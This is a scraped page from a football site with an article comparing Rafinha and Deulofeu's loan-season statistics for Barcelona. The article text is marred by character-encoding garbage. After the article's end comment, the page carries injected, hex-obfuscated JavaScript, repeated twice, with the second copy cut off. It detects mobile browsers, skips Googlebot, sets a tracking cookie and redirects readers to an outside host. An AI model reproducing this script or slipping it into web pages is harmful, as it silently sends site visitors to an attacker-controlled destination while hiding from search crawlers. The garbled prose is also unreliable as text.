	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://thehardtackle.com/" aria-label="Visit Homepage">
				TheHardTackle			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://thehardtackle.com/">Home</a></span> » <span><a href="https://thehardtackle.com/home-2/">Home 2</a></span> » <span class="breadcrumb_last" aria-current="page">FC Barcelona : Rafinha Over Deulofeu Makes Sense</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">FC Barcelona : Rafinha Over Deulofeu Makes Sense</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/">May 14, 2018 4:45 am</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 25 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg" class="attachment-jnews-750x536 size-jnews-750x536 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg 960w, https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015-600x400.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"  loading="eager"/></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on X</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense%0Ahttps%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F&title=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F&text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><!-- Article Start --></p>
<p style="text-align: justify"><em>*Click on images to enlarge them.</em></p>
<p style="text-align: justify">La Masia has often been touted as the greatest football academy of recent times, and quite rightly so. Originally located near the Camp Nou in the Les Corts district of Barcelona, the academy has as unique as it gets and has produced come of the greatest names in the world of football. While the success stories are glittering, the failures are even more ai??i?? and naturally so. Not everybody makes the cut and some go out and continue their careers at other clubs.</p>
<p style="text-align: justify">The cleanest indication that a young Masia graduate doesnai??i??t have a future in Barcelona is when he sent out on loan. More often that now it is an indication that the club is willing to invest some more time to see the youngster develop, but will not incur the expenses (even if itai??i??s partial reduction). The Masia came to prominence when Guardiola took over. And under the limelight it was even easier to dissect the academy.</p>
<p style="text-align: justify">Academy graduates who have left on-loan have hardly came back with any major development. History is replete with such instances ai??i?? Bojan, Jeffren, Andreu FontAi??s, Mikel Arteta, CristA?bal Parralo, Sergio Garcia, Fernando Navarro, et al.</p>
<p style="text-align: justify">Recently Rafinha and Deulofeu too had experienced loan spells with Celta Vigo and Everton respectively, and going by how exactly did it turn out for the latter, the future doesnai??i??t look all that great, despite his potential.</p>
<p style="text-align: justify">However, the exception can be Rafinha ai??i?? the younger brother of the immensely talented Thiago Alcantara, who left last year after being mismanaged by the club.</p>
<p style="text-align: justify">Deulofeu, who enjoyed a brief but eventful spell at Everton, has always been likened to Lionel Messi but has again been loaned out. This time to Sevilla.</p>
<p style="text-align: justify">So was a year of exile not enough for the blonde Spaniard to prove his worth? THT analyses the loan spells of both the young stars. For setting a standard, Jesus Navas, who played his first season in England under an offensive manager and the duo &#8211; Xavi &amp; Iniesta &#8211; too have been included.</p>
<p style="text-align: justify">While Rafinha is the more conservative of the two, he has been chosen to stay back at the club. Thanks to his previous spell with manager Luis Enrique at Celta Vigo. Deulofeu however played under another manager who prefers the Barcelona-way to some extent ai??i?? Roberto Martinez.</p>
<p style="text-align: justify">At Celta Vigo, Rafinha was directly under the tutelage of Luis Enrique and if his last seasonai??i??s performance is anything to go by, then Barcelona really have a good prospect in midfield, from the academy after ages. The same cannot be said about Deulofeu if you juxtapose the two young players.</p>
<p style="text-align: justify">When these two players left Camp Nou last season, the usual feeling of grimace and dis-consolation set in ai??i?? yet another couple of talents doing out through the vicious back-door and may never come back to don the hallowed Blaugrana colours.</p>
<p style="text-align: justify">Thankfully both proved otherwise albeit with different degrees of conviction.</p>
<h2 style="text-align: justify"><strong>Passing</strong></h2>
<p style="text-align: justify">Itai??i??s common knowledge that Barcelona prefers to play a fluid passing game. A game which demands from its proponents the ability to move to different positions and continue the flow of the game till they find the back of the net. Rafinha excels in this form of the game. While both Rafinha and Deulofeu had their first taste of first-team football last season, yet another Spaniard has been brought into the picture along with the usual suspects Xavi and Iniesta ai??i?? Jesus Navas, who made a big money move to <em>nouveau riche</em> Manchester City.</p>
<p style="text-align: justify">A brief look at the statistics below depict that while Iniesta and Xavi are by far the pass masters, Rafinha has the third best figure among the five. Jesus Navas, who also played his first season at England under an offensive minded manager, Pellegrini, did not quite rake up the numbers. And Deulofeu, well, despite all the hype and promise did not get enough chances at Everton (<strong>901</strong> minutes in <strong>25</strong> appearances at just <strong>36</strong> minutes a match) to even put up a fight. Rafinha, at just 21 looks more competent to take up the job at the Camp Nou than Deulofeu.</p>
<p style="text-align: center"><a href="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_passes_v1.jpg"><img decoding="async" class="aligncenter  wp-image-146649" alt="deulofeu_rafinha_passes_v1" src="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_passes_v1.jpg" width="685" height="422" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_passes_v1.jpg 1190w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_passes_v1-300x185.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_passes_v1-1024x631.jpg 1024w" sizes="(max-width: 685px) 100vw, 685px"  loading="lazy" fetchpriority="low"/></a></p>
<p style="text-align: justify">Even from the perspective of Pass Completion rate, Rafinha scores over Deulofeu by quite a distance. At <strong>83%</strong> success rate, he is not quite the finished product, in fact far from it, but has shown more potential to adapt the game at Camp Nou.</p>
<p style="text-align: justify">The surprise package is however the number of key-passes. While Navas has the most, it is understandable as he plays predominantly in the final third. Deulofeu has a measly figure of <strong>6</strong>, in comparison to <strong>47</strong> of Rafinha and <strong>49</strong> of Navas. As a matter of fact, Rafinha has more key-passes than Xavi and Iniesta ai??i?? the duo who are known for their vision and precision.</p>
<p style="text-align: justify">Also with an average pass length of <strong>16.88m</strong> in comparison to <strong>16.53m</strong> of Xavi and <strong>14.51m</strong> of Iniesta, Rafinha is more in line with Barcelonaai??i??s short passing game than Deulofeu who recorded <strong>17.54m</strong>.</p>
<p style="text-align: justify">Also, Rafinha created more chances than Xavi (<strong>47</strong>) and equaled Iniesta with <strong>52</strong> ai??i?? Deulofeu couldnai??i??t make a mark here either ai??i?? and to be fair to the blonde attacker, it is difficult to even compete against such numbers when you have played just <strong>900</strong> minutes ai??i?? partly due to an injury, which sidelined him for close to two months.</p>
<h2 style="text-align: justify"><strong>Defence &amp; Duels</strong></h2>
<p style="text-align: justify">Offense wins you matches and defence wins you championships ai??i?? a maxim which is perhaps as old as time itself ai??i?? and who better than Barcelona to understand the importance of this. The philosophy entails all the outfield players to contribute to offense as well as defense.</p>
<p style="text-align: justify">And without a doubt, this is Rafinhaai??i??s strongest suit. As an attacking midfielder, Rafinhaai??i??s contribution to defence is nothing short of exemplary. For the sake of perspective, he has more interceptions (<strong>41</strong>) than Xavi (<strong>9</strong>), Iniesta (<strong>24</strong>) and Deulofeu (<strong>7</strong>) combined. Thatai??i??s a tremendous number given that he is just in his early twenties and has more than a decade ahead of him. He also has more blocks than all the other four combined ai??i?? <strong>6</strong> in comparison to <strong>3</strong> by Xavi, Iniesta, Navas and Deulofeu.</p>
<p style="text-align: center"><a href="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_defence_v1.jpg"><img decoding="async" class="aligncenter  wp-image-146652" alt="deulofeu_rafinha_defence_v1" src="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_defence_v1.jpg" width="680" height="403" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_defence_v1.jpg 1134w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_defence_v1-300x177.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_defence_v1-1024x605.jpg 1024w" sizes="(max-width: 680px) 100vw, 680px"  loading="lazy" fetchpriority="low"/></a></p>
<p style="text-align: justify">Yes, one can argue that Xavi, Iniesta, Navas and Deulofeu are players who ply their trade predominantly in the second and final third of the pitch and are not expected to contribute as much, but so does Rafinha and despite that he has a major contribution to defense ai??i?? exactly what Barcelona lacked last season and the season before that and such a player is an asset not only to Barcelona but for most clubs on the planet.</p>
<p style="text-align: justify">His clearance rate is impressive too, but at Barcelona he will be needed to keep the ball in play more often than not.</p>
<p style="text-align: justify">Even in duels, Rafinha is way above the others. With <strong>59</strong> tackles won, Rafinha offers lot more steel and vigor to the Barcelona line-up. While Xavi, who usually controls the tempo from deep has won only <strong>18</strong>, Iniesta who plays a bit more advanced won <strong>36</strong>, Navas in his first season in England won <strong>28</strong> and Deulofeu struggled to even make it to double figures. Rafinhaai??i??s inclusion in the line-up will not only offer more protection to counter-attacks but also give Barcelona little more possession to their already impressive numbers.</p>
<p style="text-align: justify">Another important aspect is Rafinhaai??i??s ability to successfully take-on oppositions. The youngster has dribbled past his opposition on <strong>76</strong> occasions out of <strong>129</strong> at an impressive rate of <strong>58.91%</strong> &#8211; almost at par with Xavi (<strong>13</strong> successful take-ons) and Navas (<strong>25</strong> successful take-ons) and just short of Iniesta (<strong>83</strong> successful take-ons out of <strong>122</strong> ai??i?? which is less attempts than Rafinha), who is one of the legendary dribblers of the ball. Deulofeu is a distant contender and perhaps he is not matured enough to gauge the opportunities. These are impressive numbers for Rafinha and it is apparent that Enriqueai??i??s all but right to loan-out the blonde Spaniard and put his faith on the Brazilian. Adding another perspective to Rafinhaai??i??s already impressive statistics, last season, Cristiano Ronaldo and Lionel Messi ai??i?? undoubtedly the top 2 players on the planet, had <strong>66</strong> and <strong>143</strong> successful take-ons, with a rate of <strong>55%</strong> and <strong>58.61%</strong> respectively!</p>
<p style="text-align: center"><a href="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_duels_v1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-146653" alt="deulofeu_rafinha_duels_v1" src="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_duels_v1.jpg" width="628" height="422" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_duels_v1.jpg 1046w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_duels_v1-300x201.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_duels_v1-1024x688.jpg 1024w" sizes="(max-width: 628px) 100vw, 628px"  fetchpriority="low"/></a></p>
<p style="text-align: justify">One particular aspect where Barcelonaai??i??s been lacking, mainly because of their slight frame, is Aerial Duels ai??i?? Rafinha addition is a significant improvement in that area. With <strong>24</strong> aerial duels won out of <strong>61</strong> at a success rate of <strong>39.34%</strong> ai??i?? Rafinha is way ahead of Navas (<strong>5</strong> won out of <strong>27</strong> ai??i?? success rate <strong>18.52%</strong>), Xavi (<strong>6</strong> won out of <strong>15</strong> ai??i?? success rate <strong>40%</strong>), Iniesta (<strong>3</strong> won out of <strong>17</strong> ai??i?? success rate <strong>17.65%</strong>) and of course Deulofeu (<strong>1</strong> won out of <strong>6</strong> ai??i?? success rate <strong>16.67%</strong>). The young lad is certainly one of the physically robust players that Barcelona will be happy to accommodate in their squad.</p>
<p style="text-align: justify">It is a well-established fact that offensive players often attract more fouls. While Rafinha has suffered <strong>111</strong> fouls in <strong>32</strong> matches at more than <strong>3</strong> per match, the others havenai??i??t so much. Yes, there can be a plausible argument that the others can evade a tackle better than the young Brazilian, but it cannot be denied that he causes enough trouble to get fouled in the first place. And with set-piece specialists like Rakitic, Messi, Neymar, Suarez in the team, a free-kick obtained at the edge of the box on the 90th minute might just be enough for the team to win all three points. Messi (<strong>49</strong>) and Ronaldo (<strong>56</strong>) have together suffered <strong>105</strong> fouls ai??i?? sounds like the kid is enough menace.</p>
<figure id="attachment_146655" aria-describedby="caption-attachment-146655" style="width: 581px" class="wp-caption aligncenter"><a href="http://www.thehardtackle.com/wp-content/uploads/2014/08/Messi_Ronaldo_Rafinha.jpg"><img loading="lazy" decoding="async" class=" wp-image-146655" alt="Messi_Ronaldo_Rafinha" src="http://www.thehardtackle.com/wp-content/uploads/2014/08/Messi_Ronaldo_Rafinha.jpg" width="581" height="371" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/Messi_Ronaldo_Rafinha.jpg 969w, https://thehardtackle.com/wp-content/uploads/2014/08/Messi_Ronaldo_Rafinha-300x191.jpg 300w" sizes="(max-width: 581px) 100vw, 581px"  fetchpriority="low"/></a><figcaption id="caption-attachment-146655" class="wp-caption-text">See it to believe it</figcaption></figure>
<h2 style="text-align: justify"><strong>Conclusion</strong></h2>
<p style="text-align: justify">In Rafinha, Barcelona has a better overall player than Deulofeu ai??i?? a better team-player and a better prepared on at that. Even in their overall performance scores for last season, Rafinha with <strong>852.03</strong> is way ahead of Deulofeu with <strong>152.9</strong> ai??i?? of course the benefit of doubt can be given to the Spaniard because he missed close to two months with a hamstring injury.</p>
<p style="text-align: center"><a href="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_performanceScore_v1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-146650" alt="deulofeu_rafinha_performanceScore_v1" src="http://www.thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_performanceScore_v1.jpg" width="667" height="373" srcset="https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_performanceScore_v1.jpg 1159w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_performanceScore_v1-300x167.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/deulofeu_rafinha_performanceScore_v1-1024x573.jpg 1024w" sizes="(max-width: 667px) 100vw, 667px"  fetchpriority="low"/></a></p>
<p style="text-align: justify">Even in pre-season, Enrique wasnai??i??t reportedly impressed with Deulofeu; while many may argue that by virtue of being under the tutelage of Enrique for a longer period of time, Rafinha is certainly his favourite but statistics have proven otherwise. Deulofeu didnai??i??t contribute enough to the team defensively. He didnai??i??t run as much as required and/or expected. And a loan-season at Sevilla under a tough taskmaster like Unai Emery should do Deulofeu a world of good.</p>
<p style="text-align: justify">Itai??i??s in Deulofeu best interests that he steps up. Otherwise as Kevin Durant of Oklahoma City Thunders (NBA) once said ai??i?? ai???<em>Hard work beats talent when talent doesnai??i??t work hard,</em>ai??? ai??i?? Deulofeu despite being (perhaps) a more talented player than Rafinha will sink in oblivion like a plethora of other talented Masia graduates.</p>
<p><!-- Article End -->var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 